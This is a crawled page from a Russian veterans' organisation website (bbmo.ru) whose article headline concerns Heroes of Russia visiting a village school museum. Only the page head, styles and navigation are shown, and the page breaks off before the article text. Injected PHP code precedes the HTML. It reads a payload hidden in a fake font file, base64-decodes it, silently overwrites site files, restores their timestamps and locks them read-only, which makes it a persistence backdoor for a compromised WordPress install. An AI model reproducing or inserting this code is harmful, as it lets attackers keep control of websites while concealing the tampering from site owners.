

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbmo.ru/2022/04/13/geroi-rossii-posetili-shkolnyj-muzej-v-sele-kulikovo/
body_size: 32457
content:

$wp_update_file="/home/u220714/bbmoru/www/wp-includes/fonts/dashicons.woff0";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Герои России посетили школьный музей в селе Куликово</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://bbmo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://bbmo.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bbmo.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bbmo.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bbmo.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bbmo.ru/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://bbmo.ru/wp-content/themes/bam/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bbmo.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bbmo.ru/wp-json/wp/v2/posts/16590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bbmo.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bbmo.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://bbmo.ru/2022/04/13/geroi-rossii-posetili-shkolnyj-muzej-v-sele-kulikovo/" />
<link rel='shortlink' href='https://bbmo.ru/?p=16590' />
<link rel="alternate" type="application/json+oembed" href="https://bbmo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbbmo.ru%2F2022%2F04%2F13%2Fgeroi-rossii-posetili-shkolnyj-muzej-v-sele-kulikovo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bbmo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbbmo.ru%2F2022%2F04%2F13%2Fgeroi-rossii-posetili-shkolnyj-muzej-v-sele-kulikovo%2F&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    .container {
                        width: 1920px;
                    }
                
                    @media ( min-width: 768px ) {
                        #primary {
                            width: 75%;
                        }
                    }
                
                    @media ( min-width: 768px ) {
                        #secondary {
                            width: 25%;
                        }
                    }
                /* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-header {
                        border-bottom: 1px solid #ffffff;
                    }
                
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 22px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 22px }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 20px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 20px;
                        }		</style>

	</head>

<body class="post-template-default single single-post postid-16590 single-format-standard wp-custom-logo wp-embed-responsive wide-layout right-sidebar one-container">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">19.01.2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container-fluid right-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://bbmo.ru/" class="custom-logo-link" rel="home"><img width="1500" height="263" src="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1.jpg 1500w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-300x53.jpg 300w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-900x158.jpg 900w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-768x135.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://bbmo.ru/" rel="home"></a></p>
                        </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-right show-search">
        
        <div class="menu-menu01-container"><ul id="primary-menu" class="menu"><li id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2763"><a href="http://bbmo.ru/">Главная</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/">Об организации</a>
<ul class="sub-menu">
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2312"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/">Документы Организации</a>
	<ul class="sub-menu">
		<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/programma/">Программа</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/ustav-vserossijskoj-obshhestvennoj-or/">Устав</a></li>
	</ul>
</li>
